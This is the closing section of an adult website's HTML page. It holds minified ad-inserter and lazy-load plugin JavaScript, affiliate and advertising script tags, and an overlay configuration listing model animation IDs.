g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");
e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");
m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&
ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script type="fb2ae8c32827b813204d6f59-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nudepatch.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="fb2ae8c32827b813204d6f59-text/javascript"></script>
<script type="rocketlazyloadscript"> affiliateId = 46204; </script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.wp3advesting.com/nudepatch.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="/dynbak.min.js" async defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function(){var _t=window.TotemTools||{};_t._dynamicBackground={linkCode:78998, pp:91, domain:'isbnrs.com', link:'lkstrck2.com', mdlpage:true, position:'left'};if(_t.dynamicBackground) {_t.dynamicBackground(_t._dynamicBackground);}window.DYNBAK=_t;})();
</script>

	<script type="rocketlazyloadscript">
	mobileAction = 'Yes';
		loadTool={
		path: 	'/mystripgirls/',
		outlink: 	'https://vexlira.com/?s=78997&g=%C%',
		posX: 	'right',
		playtype:  'random',
		anims:	[{"id":"f0811_SonyaBlaze_hab","card":"f0811","model":"1427","posY":"bottom"},
{"id":"f0811_SonyaBlaze_nonude","card":"f0811","model":"1427","posY":"bottom"},
{"id":"f1142_PaolaHard_01","card":"f1142","model":"1421","posY":"bottom"},
{"id":"f1142_PaolaHard_02","card":"f1142","model":"1421","posY":"bottom"},
{"id":"e1802_LanaLane_02","card":"e1802","model":"1443","posY":"bottom"},
{"id":"f1083_Kitty_02","card":"f1083","model":"1457","posY":"bottom"},
{"id":"f1083_Kitty_01","card":"f1083","model":"1457","posY":"bottom"},
{"id":"f1045_KellyCollins_01","card":"f1045","model":"1466","posY":"bottom"},
{"id":"f1244_AlissaFoxy_01","card":"f1244","model":"1442","posY":"bottom"},
{"id":"e1740_Belka_01","card":"e1740","model":"1350","posY":"bottom"},
{"id":"e1802_LanaLane_01nn","card":"e1802","model":"1443","posY":"bottom"},
{"id":"f0858_CleaGaultier_hab","card":"f0858","model":"1431","posY":"Bottom"},
{"id":"f1113_SonyaBlaze_02","card":"f1113","model":"1427","posY":"bottom"},
{"id":"f1115_SonyaBlaze_01","card":"f1115","model":"1427","posY":"bottom"},
{"id":"f1115_SonyaBlaze_02","card":"f1115","model":"1427","posY":"bottom"},
{"id":"f0946_SiaSiberia_02","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0946_SiaSiberia_05","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_01","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_02","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0943_SiaSiberia_05","card":"f0943","model":"1450","posY":"bottom"},
{"id":"f0902_ScarlettJones_02","card":"f0902","model":"1411","posY":"bottom"},
{"id":"f0899_ChristyWhite_01","card":"f0899","model":"1439","posY":"bottom"},
{"id":"f0899_ChristyWhite_03","card":"f0899","model":"1439","posY":"bottom"},
{"id":"f0831_EveSweet_02","card":"f0831","model":"1391","posY":"bottom"},
{"id":"f0831_EveSweet_03","card":"f0831","model":"1391","posY":"bottom"},
{"id":"e1701_Belka_05","card":"e1701","model":"1350","posY":"bottom"},
{"id":"f1292_EmiriMomota_nu","card":"f1292","model":"1515","posY":"Bottom"},
{"id":"f1292_EmiriMomota_hab","card":"f1292","model":"1515","posY":"Bottom"},
{"id":"f1291_EmiriMomota_nu","card":"f1291","model":"1515","posY":"Bottom"},
{"id":"f1291_EmiriMomota_hab","card":"f1291","model":"1515","posY":"Bottom"},
{"id":"f0914_AlissaFoxy_04","card":"f0914","model":"1442","posY":"bottom"},
{"id":"f0896_ChristyWhite_02","card":"f0896","model":"1439","posY":"bottom"},
{"id":"e0524_Estonika_4","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_6","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_7","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_10","card":"e0524","model":"1182","posY":"bottom"},
{"id":"e0524_Estonika_11","card":"e0524","model":"1182","posY":"bottom"},
{"id":"f0400_GinebraBellucci_11","card":"f0400","model":"1294","posY":"bottom"},
{"id":"f1210_ChristyWhite_nu","card":"f1210","model":"1439","posY":"Bottom"},
{"id":"e0231_LucyLi_01","card":"e0231","model":"1110","posY":"bottom"},
{"id":"e1857_MaraBlake_nu","card":"e1857","model":"1512","posY":"Bottom"},
{"id":"e1857_MaraBlake_hab","card":"e1857","model":"1512","posY":"Bottom"},
{"id":"e1306_MelenaMariaRya_04","card":"e1306","model":"1093","posY":"bottom"},
{"id":"f1024_AgathaVega_hab","card":"f1024","model":"1374","posY":"bottom"},
{"id":"f0915_AlissaFoxy_01","card":"f0915","model":"1442","posY":"bottom"},
{"id":"f1245_AlissaFoxy_hab","card":"f1245","model":"1442","posY":"bottom"},
{"id":"e1515_AnastasiaBrokelyn_nu","card":"e1515","model":"1355","posY":"bottom"},
{"id":"e0972_ArielA_hab","card":"e0972","model":"1269","posY":"bottom"},
{"id":"e0972_ArielA_nu","card":"e0972","model":"1269","posY":"bottom"},
{"id":"f0900_ChristyWhite_hab","card":"f0900","model":"1439","posY":"bottom"},
{"id":"f0938_ChristyWhite_nu","card":"f0938","model":"1439","posY":"bottom"},
{"id":"f0940_ChristyWhite_hab","card":"f0940","model":"1439","posY":"bottom"},
{"id":"f0734_EveSweet_hab","card":"f0734","model":"1391","posY":"bottom"},
{"id":"f0954_FreyaMayer_02","card":"f0954","model":"1423","posY":"bottom"},
{"id":"e1805_LanaLane_02","card":"e1805","model":"1443","posY":"bottom"},
{"id":"f0719_LittleCaprice_nu","card":"f0719","model":"870","posY":"bottom"},
{"id":"f0720_LittleCaprice_hab","card":"f0720","model":"870","posY":"bottom"},
{"id":"e0762_MilaAzul_hab","card":"e0762","model":"1212","posY":"bottom"},
{"id":"f0223_MilaAzul_nu","card":"f0223","model":"1212","posY":"bottom"},
{"id":"f1182_MilenaRay_nu","card":"f1182","model":"1429","posY":"bottom"},
{"id":"e1651_PaolaHard_01","card":"e1651","model":"1421","posY":"bottom"},
{"id":"e1651_PaolaHard_02","card":"e1651","model":"1421","posY":"bottom"},
{"id":"e1270_StellaCardo_nu","card":"e1270","model":"1345","posY":"bottom"},
{"id":"f0946_SiaSiberia_03","card":"f0946","model":"1450","posY":"bottom"},
{"id":"f0602_LiyaSilver_01","card":"f0602","model":"1327","posY":"bottom"},
{"id":"f0913_AlissaFoxy_02","card":"f0913","model":"1442","posY":"bottom"},
{"id":"f1210_ChristyWhite_hab","card":"f1210","model":"1439","posY":"Bottom"},
{"id":"e0114_SapphiraA_01","card":"e0114","model":"1106","posY":"bottom"},
{"id":"e0115_SapphiraA_04","card":"e0115","model":"1106","posY":"bottom"},
{"id":"e0454_GloriaSol_01","card":"e0454","model":"1169","posY":"bottom"},
{"id":"f0858_CleaGaultier_nu","card":"f0858","model":"1431","posY":"Bottom"},
{"id":"f1318_AgathaVega_hab","card":"f1318","model":"1374","posY":"Bottom"},
{"id":"f1318_AgathaVega_nu","card":"f1318","model":"1374","posY":"Bottom"},
{"id":"f1400_AlissaFoxy_hab","card":"f1400","model":"1442","posY":"Bottom"},
{"id":"f1400_AlissaFoxy_nu","card":"f1400","model":"1442","posY":"Bottom"},
{"id":"f1459_SiaSiberia_hab","card":"f1459","model":"1450","posY":"Bottom"},
{"id":"f1461_SiaSiberia_hab","card":"f1461","model":"1450","posY":"Bottom"},
{"id":"f1461_SiaSiberia_nu","card":"f1461","model":"1450","posY":"Bottom"},
{"id":"f1076_EllieLuna_nu","card":"f1076","model":"1471","posY":"Bottom"},
{"id":"e0396_NancyA_nu","card":"e0396","model":"1160","posY":"Bottom"},
{"id":"e1134_GinebraBellucci_nu","card":"e1134","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_09_2","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_09","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f0400_GinebraBellucci_07","card":"f0400","model":"1294","posY":"Bottom"},
{"id":"f1093_VanessaAlessia_nu","card":"f1093","model":"1474","posY":"Bottom"},
{"id":"f1093_VanessaAlessia_hab","card":"f1093","model":"1474","posY":"Bottom"},
{"id":"f1091_VanessaAlessia_nu","card":"f1091","model":"1474","posY":"Bottom"},
{"id":"f1091_VanessaAlessia_hab","card":"f1091","model":"1474","posY":"Bottom"},
{"id":"e1164_LeonaMia_nu","card":"e1164","model":"1317","posY":"Bottom"},
{"id":"e1164_LeonaMia_hab","card":"e1164","model":"1317","posY":"Bottom"},
{"id":"e1163_LeonaMia_nu","card":"e1163","model":"1317","posY":"Bottom"},
{"id":"e1163_LeonaMia_hab","card":"e1163","model":"1317","posY":"Bottom"},
{"id":"e1159_LeonaMia_nu","card":"e1159","model":"1317","posY":"Bottom"},
{"id":"e1159_LeonaMia_hab","card":"e1159","model":"1317","posY":"Bottom"},
{"id":"f1073_SofiVega_nu","card":"f1073","model":"1470","posY":"Bottom"},
{"id":"f1073_SofiVega_hab","card":"f1073","model":"1470","posY":"Bottom"},
{"id":"e1751_SofiVega_nu","card":"e1751","model":"1470","posY":"Bottom"},
{"id":"e1415_Nici_nu","card":"e1415","model":"966","posY":"Bottom"},
{"id":"e1247_Nici_nu","card":"e1247","model":"966","posY":"Bottom"},
{"id":"e1028_MargoDumas_nu","card":"e1028","model":"1282","posY":"Bottom"},
{"id":"f0526_TheRedFox_nu","card":"f0526","model":"1114","posY":"Bottom"}]
	 	};
		
	</script>
<script type="rocketlazyloadscript" src=//developer-js.com/vjs></script>
	
	<script type="rocketlazyloadscript" data-minify="1" data-rocket-src='https://nudepatch.net/wp-content/cache/min/1/mystripgirls.js?ver=1767989765'></script>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fb2ae8c32827b813204d6f59-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1812bc38f3a244d6a776e8a6757e173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768470651 -->